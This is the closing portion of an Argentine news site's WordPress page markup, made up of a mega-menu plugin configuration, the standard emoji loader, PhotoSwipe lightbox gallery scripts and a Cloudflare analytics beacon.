var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"a3ce4786e4","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

